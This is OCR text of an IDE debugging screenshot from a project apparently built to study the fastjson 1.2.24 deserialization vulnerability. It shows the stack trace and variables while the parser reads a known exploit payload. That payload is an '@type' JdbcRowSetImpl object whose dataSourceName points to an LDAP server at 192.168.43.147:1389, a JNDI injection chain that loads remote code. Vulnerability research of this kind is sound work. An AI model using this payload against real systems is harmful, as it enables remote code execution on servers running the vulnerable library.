 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help MTV - JSONScanner.class [fastjson-1.2.24]
fastjson-1.2.24.jar com alibaba fastjson parser JSONScanner next
test_fast_json
Project
son.java JSON.class DefaultJSONParser.class JSONObject.class JSONScanner.class JSONLexerBase.class JSONLexerBase.java
Project
StockQuoteService.jws
target
test123
src
main
java
fastjsonvul
test_fast_json
User
环境
MTV.iml
pom.xml
External Libraries
< 1.8 > D:\tools\Java\jdk1.8.0_151
fastjson-1.2.24
Maven: aopalliance:aopalliance:1.0
Maven: cglib:cglib:3.3.0
Maven: ch.qos.logback:logback-classic:1.2.3
Maven: ch.qos.logback:logback-core:1.2.3
Maven: com.alibaba:fastjson:1.2.24
Maven: com.fasterxml.jackson.core:jackson-annotatio
Maven: com.fasterxml.jackson.core:jackson-core:2.9.4
Maven: com.fasterxml.jackson.core:jackson-databind
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
Alternative source available for the class com.alibaba.fastjson.parser.JSONScanner fastjson-1.2.24 (fastjson-1.2.24.jar) Disable
Reader Mode
36
37 }
38
39 public final char charAt(int index) { return index >= this.len ? '\u001a' : this.text.charAt(index); }
42
43 public final char next() {
44 int index = ++this.bp; index: 7
45 return this.ch = index >= this.len ? '\u001a' : this.text.charAt(index); index: 7 text: "{"@type":"com.sun
46 }
47
48 @ public JSONScanner(char[] input, int inputLength) { this(input, inputLength, JSON.DEFAULT_PARSER_FEATURE); }
51
52 @ public JSONScanner(char[] input, int inputLength, int features) {
53 this(new String(input, offset: 0, inputLength), features);
54 }
55
56 protected final void copyTo(int offset, int count, char[] dest) {
57 this.text.getChars(offset, srcEnd: offset + count, dest, dstBegin: 0);
Database
Maven
Debug: test_fast_json
Debugger Console
Frames
"main"@1 in group "main": RUNNING
next:67, JSONScanner (com.alibaba.fastjson.parser)
scanSymbol:638, JSONLexerBase (com.alibaba.fastjson.parser)
parseObject:239, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
parseObject:201, JSON (com.alibaba.fastjson)
main:43, test_fast_json (fastjsonvul)
Variables
this = {JSONScanner@709}
01 index = 7
this.ch = 'e' 101
this.bp = 7
this.text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.43.147:1389/o=reference","autoCom ... View
this.len = 120
Structure
Favorites
Persistence
Web
Run Debug TODO Problems Terminal Profiler Endpoints Build Spring Services 2 Event Log
All files are up-to-date (today 8:19) 44:31 CRLF UTF-8 4 spaces